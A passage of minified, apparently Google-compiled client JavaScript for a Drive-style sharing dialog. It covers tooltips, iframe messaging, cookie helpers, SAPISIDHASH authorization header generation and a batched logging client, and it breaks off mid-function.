h.Ru=function(){var a=this.H;a.Db()||a.render();var b=this.Ja(),c=ZK(this.H),d=b.H("DIV",{"class":"euCgFf-CJXtmf-E90Ek"});b.appendChild(c,d);yn(a.na(),"euCgFf-CJXtmf-Sx9Kwc");Ds(this).listen(a.na(),"click",this.ZC);iE(a.na(),!0);a.na().setAttribute("guidedhelpid","share_dialog");this.setVisible(!1);Ds(this).listen(this.qa,"resize",this.H.hg.bind(this.H))};h.isVisible=function(){return this.W};h.setVisible=function(a){var b=this.H;b.Db()||this.init();b.setVisible(a);this.W=a};
h.qw=function(a){var b=this.Tq;a&&!b&&(b=new Tn(void 0,!0,this.Ja()),XK(b,DJ('<div class="'+H("euCgFf-CJXtmf-ge6pde-BPrWId")+'"><div class="'+H("euCgFf-CJXtmf-aZ2wEe")+'"> </div></div>').El()),lo(b,null),b.setTitle("\u0110ang t\u1ea3i..."),Ds(this).listen(b,"hide",this.qD),this.Tq=b,b.render(),yn(b.na(),"euCgFf-CJXtmf-ge6pde-Sx9Kwc"));b&&b.setVisible(a)};h.qD=function(){this.dispatchEvent("uiContainerCancelLoad")};
h.setTitle=function(a,b){var c=py(this.Ja(),"IFRAME",void 0,this.H.Kc());c.length>0&&(c[0].title=a);c=this.H;YK(c);ZB(c.Md,"euCgFf-CJXtmf-Sx9Kwc-L6cTce-r4nke",b);this.H.setTitle(b?"":a)};
h.resize=function(a,b){var c=this.H.na();ZB(c,"Vkfede-uMX1Ee-euCgFf-CJXtmf-Sx9Kwc",!1);c=this.H.Kc();c.style.width=a+"px";c.style.height=b+"px";b=Qg().height;c=this.H.na();var d;if(d=this.isVisible()&&b>0&&c)d=c.getBoundingClientRect(),d=!(d.top>=0&&d.bottom<=b);d&&(d=PD(c)=="fixed"?0:ry(this.Ja()).y,cr(c,"top",b-eE(c).height+d+"px"));window.setTimeout(A(this.N.W,this.N,c));Ru&&(b=document.compatMode=="CSS1Compat",hv(8)&&b||(b=b?0:18,this.H.na().style.width=a+b+"px"))};
var hV=function(a){var b=a.H.na();ZB(b,"Vkfede-uMX1Ee-euCgFf-CJXtmf-Sx9Kwc",!0);a=a.H.Kc();a.style.removeProperty("width");a.style.removeProperty("height")},nha=function(a,b){var c=c===void 0?function(){}:c;mha(a.N,b,a.H.na(),c)};Fs.prototype.Ga=function(){xg(this.H);xg(this.Tq);Fs.Fa.Ga.call(this)};Fs.prototype.ha=function(a,b){var c=this.H.na();ZB(c,"Vkfede-uMX1Ee-euCgFf-CJXtmf-Sx9Kwc",b);ZB(c,"J2xVie-ndfHFb-euCgFf-CJXtmf-Sx9Kwc",a);c.setAttribute("guidedhelpid",a?"drive_share_dialog":"share_dialog")};var iV=function(a){E.call(this,"aclFixerDone");this.status=a};M(iV,E);var jV=function(a,b){E.call(this,"beforeExecute");this.Jb=b};M(jV,E);var kV=function(a){E.call(this,"createItems");this.callback=a};M(kV,E);var lV=function(){E.call(this,"loadAclFixerDataDone")};M(lV,E);var mV=function(a){E.call(this,"reloadSuggested");this.O=a};M(mV,E);var nV=function(){E.call(this,"reportSpamOrAbuseDone")};M(nV,E);var oV=function(a){E.call(this,"sharingSessionCompleteHatsSurvey");this.triggerId=a};M(oV,E);var pV=function(){E.call(this,"uiClosed")};M(pV,E);var oha=function(a,b,c){a=new qV(a,b,c);this.V=a.create(Nw);this.H=new rV(sV(a,Ow),"SET_CLIENT_MODEL");this.U=new rV(sV(a,Pw),"INIT_COMMAND_COMPLETE");this.N=new rV(sV(a,Qw),"CHECK_CANCEL_INIT_COMMAND_TIMEOUT");this.O=a.create(Rw)},pha=function(a,b,c){a.O.jc(Object.assign({},{Oh:b===null},c))},qV=function(a,b,c){this.H=a;this.Ye=b;this.qj=new qha(c,this.Ye,this.H)};qV.prototype.create=function(a){return new tV(sV(this,a))};
var sV=function(a,b){return{counter:new uV(new b(a.H)),qj:a.qj,Ye:a.Ye}},tV=function(a){this.H=0;this.counter=a.counter;this.Ye=a.Ye;this.qj=a.qj};tV.prototype.jc=function(a){this.H++;this.counter.jc({Ye:this.Ye,path:this.qj.path,status:a.status!==void 0?a.status:a.Jk===void 0?"NOT_APPLICABLE":a.Jk?"SUCCESS":"FAILURE",iE:this.H===1,Rh:a.Rh,Oh:a.Oh})};var rV=function(a,b){tV.call(this,a);this.tag=b};M(rV,tV);
var vV=function(a,b){rha(a.qj,b,a.tag);return{Cw:function(c){a.jc(Object.assign({},{Oh:b===null},c))}}},wV=function(a){return{yt:function(b){a.jc(b)}}},uV=function(a){this.counter=a};uV.prototype.jc=function(a){this.counter.jc(a.Ye,a.path,a.status,a.iE,a.Rh,a.Oh)};
var qha=function(a,b,c){this.H=a;this.Ye=b;this.path="UNINITIALIZED";this.O=new Sw(c);this.N=new Tw(c)},rha=function(a,b,c){if(b){try{var d;var e=((d=b.Lb())==null?void 0:d.pathname)||""}catch(f){a.H("Could not get init iframe url",f),e=null}b=e;b=b===null?{value:"UNKNOWN_CROSS_ORIGIN",status:"CROSS_ORIGIN"}:b===""?{status:"NO_PATH_FOUND"}:b.includes("/drivesharing/clientmodel")?{value:"BOQ_SHARING",status:"PATH_FOUND"}:b.includes("/sharing/init")?{value:"LEGACY_SHARING",status:"PATH_FOUND"}:{status:"PATH_UNRECOGNIZED"}}else b=
{status:"IFRAME_IS_NULL"};e=b.value;e=e==="BOQ_SHARING"||e==="LEGACY_SHARING"?e:"NONE";a.path==="UNINITIALIZED"?a.O.jc(c,a.Ye,e,b.status):a.N.jc(c,a.Ye,a.path,e,b.status);a.path==="UNINITIALIZED"&&b.value&&(a.path=b.value)};N(Gs,C);Gs.prototype.W=function(a){if(a.origin==this.V){try{var b=JSON.parse(a.data)}catch(d){return}var c=b.args;if(b=this.O.get(b.type))this.N=a.source,this.H&&(r(this.H,function(d){this.sendMessage(d.messageType,d.mG)},this),this.H=[]),b.call(null,c)}};var xV=function(a,b,c,d){a.O.set(b,A(c,d))};Gs.prototype.sendMessage=function(a,b){if(this.N){var c={};c.type=a;b&&(c.args=b);this.N.postMessage(JSON.stringify(c),this.V)}else this.H.push({messageType:a,mG:b})};
Gs.prototype.Ga=function(){window.removeEventListener("message",this.U,!1)};Js.prototype.BD=function(){return this.O};
Js.prototype.zk=function(){var a={};a.state=this.H;a.summary=this.oa;a.details=this.V;a.GN=this.ha;this.N&&(a.pN=this.N);a.role=this.U;var b=JSON,c=b.stringify;var d={};d.visibilityState=this.H;d.summary=this.oa;d.details=this.V;d.role=this.U;d.restrictedToDomain=this.ha;this.W&&(d.key=this.W);this.N&&(d.domainDisplayName=this.N);d.restrictedToSingleUserScope=this.qa;d.hasInvalidEntries=this.O;d.publishVisibilityState=this.wa;d.hasNamedPartiesForPublish=this.va;d=Ee(d,Is);a.qO=c.call(b,d);a.HN=this.qa;
a.BD=this.O;return a};var sha=function(a){this.H=a};var yV=function(a,b,c){this.N=a;this.U=b;this.fields=c||[];this.H=new Map},tha=function(a){return a.fields.map(function(b){return b.lu})},uha=function(a){return a.fields.map(function(b){return b.ku})};h=yV.prototype;h.tH=function(a){var b=this.getKey(vf.apply(1,arguments));this.H.set(b,[new sha(a)])};h.tu=function(){var a=this.getKey(vf.apply(0,arguments));return this.H.has(a)?this.H.get(a):void 0};h.rC=function(){var a=this.tu(vf.apply(0,arguments));return a&&a.length?a[0]:void 0};h.clear=function(){this.H.clear()};
h.getKey=function(){var a=vf.apply(0,arguments);return a?a.join(","):"key"};var zV=function(a,b){yV.call(this,a,3,b)};M(zV,yV);zV.prototype.O=function(a){var b=vf.apply(1,arguments),c=0,d=this.rC(b);d&&(c=d.H);this.tH(c+a,b)};var AV=function(a){C.call(this);this.oa=a;this.W=0;this.U=new Map;this.qa=new Set;this.O=new Hm(3E4);this.O.listen("tick",this.V,!1,this);jn(this,this.O)};M(AV,C);AV.prototype.V=function(){var a=this.U.values();a=[].concat(Mg(a)).filter(function(b){return b.H.size});a.length&&this.oa.flush(a,!1);vha(a);this.W=0;this.O.enabled&&this.O.stop()};AV.prototype.N=function(a){var b=vf.apply(1,arguments);this.U.has(a)||this.U.set(a,new zV(a,b))};AV.prototype.H=function(a){this.ha(a,1,vf.apply(1,arguments))};
AV.prototype.ha=function(a,b){var c=vf.apply(2,arguments),d;(d=this.qa.has(a)?void 0:this.U.get(a))&&d instanceof zV&&(d.O(b,c),this.O.enabled||this.O.start(),this.W++,this.W>=100&&this.V())};var vha=function(a){for(var b=0;b<a.length;b++)a[b].clear()};var BV=function(a,b){this.U=a;this.ha=!!b;this.V={0:this.U+"-cX0Lwc",1:this.U+"-d6mlqf",2:this.U+"-Ya1KTb",3:this.U+"-y6n2Me"}};M(BV,Pl);BV.prototype.H=function(a,b,c){a=this.Np;a==2&&(a=0);CV(this,this.Sp,a,this.Np==2?DV(this.Sp)?this.N.offsetHeight/2:this.N.offsetWidth/2:20,0,c)};
var CV=function(a,b,c,d,e,f){if(a.O){var g=EV(b,c),k=a.O;var l=eE(k);l=(DV(b)?l.height/2:l.width/2)-d;var n=IG(k,g),p;if(p=VD(k))k=gE(k),k=new Ck(k.top,k.left+k.width,k.top+k.height,k.left),DV(b)?k.top<p.top&&!(n&1)?l-=p.top-k.top:k.bottom>p.bottom&&n&1&&(l-=k.bottom-p.bottom):k.left<p.left&&!(n&4)?l-=p.left-k.left:k.right>p.right&&n&4&&(l-=k.right-p.right);l=DV(b)?new Be(a.kr,l):new Be(l,a.kr);n=DV(b)?6:9;a.Kp&&e==2&&(n=DV(b)?4:1);p=b^3;DV(b)&&a.O.dir=="rtl"&&(p=b);g=KG(a.O,EV(p,c),a.N,g,l,f,a.Vu?
n:0,void 0,null);if(e!=2&&g&496){CV(a,b^3,c,d,a.Kp&&e==0?1:2,f);return}!a.ha||g&496||(e=parseFloat(a.N.style.left),f=parseFloat(a.N.style.top),isFinite(e)&&e%1==0&&isFinite(f)&&f%1==0||RD(a.N,Math.round(e),Math.round(f)))}wha(a,b,c,d)},wha=function(a,b,c,d){var e=a.W;De(a.V,function(f){ZB(e,f,!1)},a);yn(e,a.V[b]);e.style.top=e.style.left=e.style.right=e.style.bottom="";a.O?(c=$D(a.O,a.N),d=xha(a.O,b),DV(b)?e.style.top=FV(c.y+d.y,a.N.offsetHeight-15)+"px":e.style.left=FV(c.x+d.x,a.N.offsetWidth-15)+
"px"):e.style[c==0?DV(b)?"top":"left":DV(b)?"bottom":"right"]=d+"px"},FV=function(a,b){return 15>b?15:ze(a,15,b)},EV=function(a,b){switch(a){case 2:return b==0?1:5;case 1:return b==0?0:4;case 0:return b==0?12:13;default:return b==0?8:9}},xha=function(a,b){var c=0,d=0;a=eE(a);switch(b){case 2:c=a.width/2;break;case 1:c=a.width/2;d=a.height;break;case 0:d=a.height/2;break;case 3:c=a.width,d=a.height/2}return new Be(c,d)},DV=function(a){return a==0||a==3};h=BV.prototype;h.Vu=!1;h.Np=2;h.Sp=3;h.kr=-5;
h.Kp=!1;var GV=function(a){C.call(this);this.Ed=a||Tg()};M(GV,C);GV.prototype.U=function(){am(this.na(),"tooltip");cm(this.na(),"live","polite")};var IV=function(a){GV.call(this,a);this.H=this.Ed.H("DIV",HV()+"-W095bf");this.O=this.Ed.H("DIV",HV()+"-hFsbo",this.Ed.H("DIV",HV()+"-jQ8oHc"),this.Ed.H("DIV",HV()+"-ez0xG"));this.N=this.Ed.H("DIV",{"class":HV(),role:"tooltip"},this.H,this.O);this.U()};M(IV,GV);var HV=function(){return"tk3N6e-suEOdc"};IV.prototype.na=function(){return this.N};IV.prototype.Ga=function(){GV.prototype.Ga.call(this);this.N&&Xx(this.N)};var JV=function(a){IV.call(this,a)};M(JV,IV);JV.prototype.U=function(){am(this.na(),"tooltip")};var Ms=/^(?:abbr|acronym|address|b|em|i|small|strong|su[bp]|u)$/i,Ls=/<[!\/]?([a-z0-9]+)([\/ ][^>]*)?>/gi;var MV=function(a){a=a||Tg();var b=cb(a.N);KV[b]||(KV[b]=new LV(a))},NV=function(a,b){var c=void 0;c=b instanceof kf?Ns(mf(b).toString()):b;a.removeAttribute("title");a.removeAttribute("data-tooltip-contained");a.removeAttribute("data-tooltip");b?(b instanceof kf?a.jfkTooltipHtmlInternal=b:(a.setAttribute("data-tooltip",b),a.jfkTooltipHtmlInternal=null),a.setAttribute("aria-label",c)):(a.jfkTooltipHtmlInternal=null,a.removeAttribute("aria-label"));MV(Tg(a))},KV={},LV=function(a){yh.call(this);this.ua=
a;this.wa=new gr(this.nb,0,this);jn(this,this.wa);var b=Ug();this.W=typeof b.MutationObserver==="function"?new b.MutationObserver(A(this.Ia,this)):null;a=a.N;this.listen(a,"mouseout mousedown click blur focusout keydown".split(" "),this.Ha,!0);this.listen(a,["mouseover","focus","focusin"],this.Ta,!0)};M(LV,yh);LV.prototype.Ga=function(){OV(this);yh.prototype.Ga.call(this)};
var PV=function(a,b){switch(b.type){case "mousedown":case "mouseover":case "mouseout":case "click":a.Aa=!1;break;case "keydown":a.Aa=!0}};LV.prototype.Ta=function(a){this.W&&this.W.disconnect();PV(this,a);var b=a.target;a=a.type=="focus"||a.type=="focusin";var c=this.H&&Hj(this.H.H,b);if(this.Aa||!a||c){this.Pa=a;if(a=b&&b.getAttribute&&this.W)a=b.getAttribute("role")||null,a=Qa(rba,a);a&&(this.W.observe(b,{attributes:!0}),(a=em(b))&&(b=a));this.U=b}else this.U=null;QV(this)};
LV.prototype.Ha=function(a){PV(this,a);var b=a.target;a=a.type=="mousedown"||a.type=="click";b=this.H&&Hj(this.H.H,b);a&&b||(this.U=null,QV(this))};LV.prototype.Ia=function(a){r(a,A(function(b){var c=em(b.target);c&&b.attributeName=="aria-activedescendant"&&(this.U=c,QV(this))},this))};var QV=function(a){if(!(a.wa.isActive()&&a.N&&a.oa)){OV(a);var b=a.oa!=null?a.oa:50;a.wa.start(a.N?b:300)}},OV=function(a){a.ha&&(aC(a.ha),a.ha=0,a.N=null)};
LV.prototype.nb=function(){if(!this.U)this.ve();else if(!(this.N&&this.H&&Hj(this.H.na(),this.U))||this.N.getAttribute("data-tooltip-unhoverable")){var a=Xi(this.U,function(k){return k.getAttribute&&(k.getAttribute("data-tooltip-contained")||k.getAttribute("data-tooltip")||k.jfkTooltipHtmlInternal)&&!k.getAttribute("data-tooltip-suspended")},!0),b=!1;this.N&&this.N!=a&&(this.ve(),b=!0);if(!this.N&&a&&(this.N=a,!(a.getAttribute("data-tooltip-only-on-overflow")&&a.offsetWidth>=a.scrollWidth&&a.offsetHeight>=
a.scrollHeight||this.Pa&&"mouse"==a.getAttribute("data-tooltip-trigger")))){var c=hx;if(a.getAttribute("data-tooltip-contained"))for(var d=Ix("tk3N6e-suEOdc-wZVHld",a),e=0;e<d.length;e++){if(d[e].parentNode==a){c=d[e].cloneNode(!0);break}}else c=a.jfkTooltipHtmlInternal?a.jfkTooltipHtmlInternal:xf(a.getAttribute("data-tooltip"),{Rn:!0});d=a.getAttribute("data-tooltip-align");e=a.getAttribute("data-tooltip-class");var f=a.getAttribute("data-tooltip-offset");f=ea(Hs(f))?-1:Number(f);var g=a.getAttribute("data-tooltip-hide-delay");
g=ea(Hs(g))?null:Number(g);if(!b&&(a=a.getAttribute("data-tooltip-delay"),a=Math.max(0,a-300))){this.ha=P(wl(this.Ba,this.N,c,d,f,e,g),a,this);return}this.Ba(this.N,c,d,f,e,g)}}};var yha=function(a){if(a)switch(a.toLowerCase().split(",")[0]){case "l":return 0;case "t":return 2;case "r":return 3}return 1};
LV.prototype.Ba=function(a,b,c,d,e,f){this.ha=0;this.oa=f;if(!this.H){this.H=new JV(this.ua);RV(this);f=this.ua.N.body;var g=this.H.na();f.appendChild(g);jn(this,this.H);this.V=new BV(HV(),!0);this.V.Vu=!0;this.V.Kp=!0;f=this.V;g=this.H.na();var k=this.H.O;f.N=g;f.W=k}a:{if(c)switch(c.toLowerCase().split(",")[1]){case "l":g=0;break a;case "r":g=1;break a}g=2}f=this.V;c=yha(c);c!=null&&(f.Sp=c);g!=null&&(f.Np=g);typeof d==="number"&&(f.kr=d);XB(this.H.na(),"tk3N6e-suEOdc-ZYIfFd");this.qa!=e&&(this.qa&&
!ea(Hs(this.qa))&&XB(this.H.na(),this.qa),ea(Hs(e))||yn(this.H.na(),e),this.qa=e);RD(this.H.na(),0,0);if(b instanceof kf)sf(this.H.H,b);else for(Vx(this.H.H);d=b.firstChild;)this.H.H.appendChild(d);this.V.O=a;this.V.H(null,0)};var RV=function(a){a.H&&yn(a.H.na(),"tk3N6e-suEOdc-ZYIfFd")};LV.prototype.ve=function(){RV(this);this.oa=this.N=null};var SV=new Map,Os=Dy;Ps.prototype.getId=function(){return this.N};Ps.prototype.clone=function(a){var b=this.H();a&&Me(b,a);a=b.scopeType;return SV.has(a)?SV.get(a).call(void 0,b):new Ps(b.name,b.id,b.scopeType,b.me,b.iconUrl,b.requiresKey)};Ps.prototype.H=function(){var a={};a.iconUrl=this.V;a.scopeType=this.wa;a.name=this.O;a.id=this.N;a.me=this.oa;a.requiresKey=this.va;return Ee(a,Is)};N(Qs,Ps);Qs.prototype.H=function(){var a=Qs.Fa.H.call(this);a.email=this.U;a.invitedEmail=this.W;a.isCollaboratorAccount=this.ha;a.isFamilyLinkAccount=this.qa;return Ee(a,Is)};var TV=function(a){return new Qs(a.name,a.id,a.email,a.me,a.iconUrl,a.invitedEmail,a.requiresKey,a.isCollaboratorAccount,a.isFamilyLinkAccount)};SV.set("user",TV);var UV=function(a,b){C.call(this);b&&jn(b,this);this.N=a.userRole||0;this.U=!!a.editorsCanInvite;var c;this.shared=(c=a.isShared)!=null?c:null;this.H=!!a.sharingDisabled;this.va=a.userScope||null;this.qa=!!a.exportable;this.V=a.visibilitySetting||null;this.O=a.shareableUrl||null;this.oa=!!a.requestShareEnabled;b=a.emailCollaboratorsSupported;this.ha=b==null||!!b;a=a.emailAsAttachmentSupported;this.W=a==null||!!a};M(UV,C);var VV=function(){};var WV=function(){};M(WV,VV);WV.prototype.H=function(a){if(!a)return{};a=a.SA;return typeof a==="boolean"?{attachToCalendarEvent:a}:{}};WV.prototype.N=function(a){if(!a)return null;a=a.attachToCalendarEvent;return typeof a==="boolean"?{SA:a}:null};var zha=new WV;var XV=function(){};M(XV,VV);XV.prototype.H=function(a){return a?{calendarEventName:a.bB}:{}};XV.prototype.N=function(a){if(!a)return null;a=a.calendarEventName;return typeof a==="string"?{bB:a}:null};var Aha=new XV;var YV=function(a){this.Ea=x(a)};M(YV,O);var ZV=[1,2,3];var $V=function(a){this.Ea=x(a)};M($V,O);var aW=[1,2,3];var bW=function(a){this.Ea=x(a)};M(bW,O);var cW=function(a){this.Ea=x(a)};M(cW,O);var dW=function(a){this.Ea=x(a)};M(dW,O);var eW=function(a){if(!a)return"";if(/^about:(?:blank|srcdoc)$/.test(a))return window.origin||"";a.indexOf("blob:")===0&&(a=a.substring(5));a=a.split("#")[0].split("?")[0];a=a.toLowerCase();a.indexOf("//")==0&&(a=window.location.protocol+a);/^[\w\-]*:\/\//.test(a)||(a=window.location.href);var b=a.substring(a.indexOf("://")+3),c=b.indexOf("/");c!=-1&&(b=b.substring(0,c));c=a.substring(0,a.indexOf("://"));if(!c)throw Error("Wc`"+a);if(c!=="http"&&c!=="https"&&c!=="chrome-extension"&&c!=="moz-extension"&&
c!=="file"&&c!=="android-app"&&c!=="chrome-search"&&c!=="chrome-untrusted"&&c!=="chrome"&&c!=="app"&&c!=="devtools")throw Error("Xc`"+c);a="";var d=b.indexOf(":");if(d!=-1){var e=b.substring(d+1);b=b.substring(0,d);if(c==="http"&&e!=="80"||c==="https"&&e!=="443")a=":"+e}return c+"://"+b+a};var fW=function(a,b,c){var d=String(m.location.href);return d&&a&&b?[b,Bha(eW(d),a,c||null)].join(" "):null},Bha=function(a,b,c){var d=[],e=[];if((Array.isArray(c)?2:1)==1)return e=[b,a],r(d,function(k){e.push(k)}),gW(e.join(" "));var f=[],g=[];r(c,function(k){g.push(k.key);f.push(k.value)});c=Math.floor((new Date).getTime()/1E3);e=f.length==0?[c,b,a]:[f.join(":"),c,b,a];r(d,function(k){e.push(k)});a=gW(e.join(" "));a=[c,a];g.length==0||a.push(g.join(""));return a.join("_")},gW=function(a){var b=
Ss();b.update(a);return b.digestString().toLowerCase()};h=Ts.prototype;h.isEnabled=function(){if(!m.navigator.cookieEnabled)return!1;if(!this.isEmpty())return!0;this.set("TESTCOOKIESENABLED","1",{rv:60});if(this.get("TESTCOOKIESENABLED")!=="1")return!1;this.remove("TESTCOOKIESENABLED");return!0};
h.set=function(a,b,c){var d=!1;if(typeof c==="object"){var e=c.LN;d=c.NN||!1;var f=c.domain||void 0;var g=c.path||void 0;var k=c.rv}if(/[;=\s]/.test(a))throw Error("Yc`"+a);if(/[;\r\n]/.test(b))throw Error("Zc`"+b);k===void 0&&(k=-1);c=f?";domain="+f:"";g=g?";path="+g:"";d=d?";secure":"";k=k<0?"":k==0?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+k*1E3)).toUTCString();this.H.cookie=a+"="+b+c+g+k+d+(e!=null?";samesite="+e:"")};
h.get=function(a,b){for(var c=a+"=",d=(this.H.cookie||"").split(";"),e=0,f;e<d.length;e++){f=ha(d[e]);if(f.lastIndexOf(c,0)==0)return f.slice(c.length);if(f==a)return""}return b};h.remove=function(a,b,c){var d=this.get(a)!==void 0;this.set(a,"",{rv:0,path:b,domain:c});return d};h.hc=function(){return hW(this).keys};h.Vc=function(){return hW(this).values};h.isEmpty=function(){return!this.H.cookie};h.Qb=function(){return this.H.cookie?(this.H.cookie||"").split(";").length:0};
h.clear=function(){for(var a=hW(this).keys,b=a.length-1;b>=0;b--)this.remove(a[b])};var hW=function(a){a=(a.H.cookie||"").split(";");for(var b=[],c=[],d,e,f=0;f<a.length;f++)e=ha(a[f]),d=e.indexOf("="),d==-1?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));return{keys:b,values:c}};var iW=function(a,b,c,d){(a=m[a])||typeof document==="undefined"||(a=(new Ts).get(b));return a?fW(a,c,d):null},Cha=function(a){var b=eW(m==null?void 0:m.location.href),c=[],d;(d=m.__SAPISID||m.__APISID||m.__3PSAPISID||m.__1PSAPISID||m.__OVERRIDE_SID)?d=!0:(typeof document!=="undefined"&&(d=new Ts,d=d.get("SAPISID")||d.get("APISID")||d.get("__Secure-3PAPISID")||d.get("__Secure-1PAPISID")),d=!!d);d&&(d=(b=b.indexOf("https:")==0||b.indexOf("chrome-extension:")==0||b.indexOf("chrome-untrusted://new-tab-page")==
0||b.indexOf("moz-extension:")==0)?m.__SAPISID:m.__APISID,d||typeof document==="undefined"||(d=new Ts,d=d.get(b?"SAPISID":"APISID")||d.get("__Secure-3PAPISID")),(d=d?fW(d,b?"SAPISIDHASH":"APISIDHASH",a):null)&&c.push(d),b&&((b=iW("__1PSAPISID","__Secure-1PAPISID","SAPISID1PHASH",a))&&c.push(b),(a=iW("__3PSAPISID","__Secure-3PAPISID","SAPISID3PHASH",a))&&c.push(a)));return c.length==0?null:c.join(" ")};var jW=function(){},Dha=function(a){var b,c,d,e;return bu(function(f){switch(f.H){case 1:return b=new CompressionStream("gzip"),c=(new Response(b.readable)).arrayBuffer(),d=b.writable.getWriter(),St(f,d.write((new TextEncoder).encode(a)),2);case 2:return St(f,d.close(),3);case 3:return e=Uint8Array,St(f,c,4);case 4:return f.return(new e(f.N))}})};jW.prototype.Kk=function(a){return a<1024?!1:typeof CompressionStream!=="undefined"};var kW=function(a,b){this.N=a;this.callback=b;this.enabled=!1;this.O=function(){return Rm()};this.U=this.O()};kW.prototype.setInterval=function(a){this.N=a;this.H&&this.enabled?(this.stop(),this.start()):this.H&&this.stop()};kW.prototype.start=function(){var a=this;this.enabled=!0;this.H||(this.H=setTimeout(function(){a.Cj()},this.N),this.U=this.O())};kW.prototype.stop=function(){this.enabled=!1;this.H&&(clearTimeout(this.H),this.H=void 0)};
kW.prototype.Cj=function(){var a=this;if(this.enabled){var b=Math.max(this.O()-this.U,0);b<this.N*.8?this.H=setTimeout(function(){a.Cj()},this.N-b):(this.H&&(clearTimeout(this.H),this.H=void 0),this.callback(),this.enabled&&(this.stop(),this.start()))}else this.H=void 0};var lW=function(a){this.Ea=x(a)};M(lW,O);var mW=function(a){this.Ea=x(a)};M(mW,O);var nW=function(a){this.Ea=x(a)};M(nW,O);nW.prototype.vq=function(){return Tv(this,1)};var Xs=function(a){this.Ea=x(a)};M(Xs,O);var oW=function(a){this.Ea=x(a)};M(oW,O);var Ws=function(a){Mv($s,1,a)},Eha=we(oW);var pW=function(a){this.Ea=x(a)};M(pW,O);var Us=["platform","platformVersion","architecture","model","uaFullVersion"],$s=new oW,Vs=null;var qW=function(a){this.Ea=x(a)};M(qW,O);var rW=function(a){return Cv(a,1,xc(1))};var sW=function(a){this.Ea=x(a,4)};M(sW,O);var tW=function(a){this.Ea=x(a,36)};M(tW,O);var uW=function(a){this.Ea=x(a,19)};M(uW,O);uW.prototype.wl=function(a){return Cv(this,2,xc(a))};var wW=function(a,b){this.Fg=b=b===void 0?!1:b;this.N=this.locale=null;this.U=0;this.O=!1;this.H=new uW;Number.isInteger(a)&&this.H.wl(a);b||(this.locale=document.documentElement.getAttribute("lang"));vW(this,new qW)};wW.prototype.wl=function(a){this.H.wl(a);return this};
var vW=function(a,b){Lv(a.H,qW,1,b);Tv(b,1)||rW(b);a.Fg||(b=xW(a),J(b,5)||Ys(b,5,a.locale));a.N&&(b=xW(a),L(b,oW,9)||Lv(b,oW,9,a.N))},Fha=function(a,b){a.U=b},Gha=function(a){var b=b===void 0?Us:b;var c=a.Fg?void 0:Ug();c?bt(c,b).then(function(d){a.N=Eha(d!=null?d:"[]");d=xW(a);Lv(d,oW,9,a.N);return!0}).catch(function(){return!1}):Promise.resolve(!1)},xW=function(a){var b=L(a.H,qW,1);b||(b=new qW,vW(a,b));a=b;b=L(a,pW,11);b||(b=new pW,Lv(a,pW,11,b));return b},Hha=function(a,b,c,d,e,f,g){c=c===void 0?
0:c;d=d===void 0?0:d;e=e===void 0?null:e;f=f===void 0?0:f;g=g===void 0?0:g;if(!a.Fg){var k=xW(a);var l=new nW;l=Cv(l,1,xc(a.U));l=Zs(l,2,a.O);d=Yv(l,3,d>0?d:void 0);d=Yv(d,4,f>0?f:void 0);d=Yv(d,5,g>0?g:void 0);d=Yd(d);Lv(k,nW,10,d)}a=a.H.clone();k=Date.now().toString();a=Cv(a,4,Kc(k));b=Mv(a,3,b.slice());e&&(a=new lW,e=Yv(a,13,e),a=new mW,e=Lv(a,lW,2,e),a=new sW,e=Lv(a,mW,1,e),e=Cv(e,2,xc(9)),Lv(b,sW,18,e));c&&Cv(b,14,Kc(c));return b};ct.prototype.reset=function(){this.H=this.N=this.O};ct.prototype.Qa=function(){return this.N};var yW=function(a){this.Ea=x(a,8)};M(yW,O);var Iha=we(yW);var zW=function(a){this.Ea=x(a)};M(zW,O);var Jha=new dw(175237375,yW,zW);var CW=function(a){C.call(this);var b=this;this.qa="";this.N=[];this.Ba="";this.Ha=this.wa=-1;this.oa=this.experimentIds=null;this.va=this.V=0;this.ha=null;this.Ia=this.Pa=0;this.Ta=1;this.uo=0;this.Th=a.Th;this.uk=a.uk||function(){};this.O=new wW(a.Th,a.Fg);this.ud=a.ud||null;this.uj=a.uj||null;this.W=a.mI||null;this.ii=a.ii||null;this.qk=a.qk||!1;this.withCredentials=!a.Yt;this.Fg=a.Fg||!1;this.Aa=typeof URLSearchParams!=="undefined"&&!!(new URL(AW())).searchParams&&!!(new URL(AW())).searchParams.set;
var c=rW(new qW);vW(this.O,c);this.U=new ct(1E4);a=Kha(this,a.Ct);this.H=new kW(this.U.Qa(),a);this.ua=new kW(6E5,a);this.qk||this.ua.start();this.Fg||(document.addEventListener("visibilitychange",function(){if(document.visibilityState==="hidden"){BW(b);var d;(d=b.ha)==null||d.flush()}}),document.addEventListener("pagehide",function(){BW(b);var d;(d=b.ha)==null||d.flush()}))};M(CW,C);var Kha=function(a,b){return a.Aa?b?function(){b().then(function(){a.flush()})}:function(){a.flush()}:function(){}};
CW.prototype.Ga=function(){BW(this);this.H.stop();this.ua.stop();C.prototype.Ga.call(this)};CW.prototype.xh=function(a){if(a instanceof tW)this.log(a);else try{var b=new tW,c=at(a);var d=Ys(b,8,c);this.log(d)}catch(e){DW(this,4,1)}};var DW=function(a,b,c){a.ha&&a.ha.jc(b,c)};
CW.prototype.log=function(a){DW(this,2,1);if(this.Aa){a=a.clone();var b=this.Ta++;a=Cv(a,21,Kc(b));this.qa&&Ys(a,26,this.qa);b=a;if(Yc(Xr(b,1))==null){var c=Date.now();c=Number.isFinite(c)?c.toString():"0";Cv(b,1,Kc(c))}(Db()?Xc(Xr(b,15,void 0,void 0,Zc)):Xc(Xr(b,15)))==null&&Cv(b,15,Kc((new Date).getTimezoneOffset()*60));this.experimentIds&&(c=this.experimentIds.clone(),Lv(b,xz,16,c));DW(this,1,1);b=this.N.length-1E3+1;b>0&&(this.N.splice(0,b),this.V+=b,DW(this,3,b));this.N.push(a);this.qk||this.H.enabled||
this.H.start()}};
CW.prototype.flush=function(a,b){var c=this;if(this.N.length===0)a&&a();else{var d=Date.now();if(this.Ha>d&&this.wa<d)b&&b("throttled");else{this.ud&&(typeof this.ud.vq==="function"?Fha(this.O,this.ud.vq()):this.O.U=0);var e=this.N.length,f=Hha(this.O,this.N,this.V,this.va,this.uj,this.Pa,this.Ia),g=this.uk();if(g&&this.Ba===g)b&&b("stale-auth-token");else{this.N=[];this.H.enabled&&this.H.stop();this.V=0;d=at(f);var k;this.oa&&this.oa.Kk(d.length)&&(k=Dha(d));var l=Lha(this,d,g),n=function(t){c.U.reset();
